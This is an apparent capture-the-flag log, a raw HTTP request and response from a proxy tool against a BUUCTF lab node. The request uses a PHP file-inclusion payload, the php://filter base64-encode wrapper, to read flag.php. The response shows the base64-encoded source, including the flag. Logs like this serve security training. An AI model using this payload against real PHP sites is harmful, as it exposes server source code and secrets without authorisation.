 Raw Params Headers Hex
GET /?file=php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
Host: 127fdd1d-dc9b-44aa-a18f-5031f0218880.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 0
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 01 Apr 2021 15:37:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.13
Content-Length: 138
<meta charset="utf8">
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NjJlYjc3ODEt
MDJmZi00NjY1LThhYzctMWIyMDBmYTM1MGI2fQo=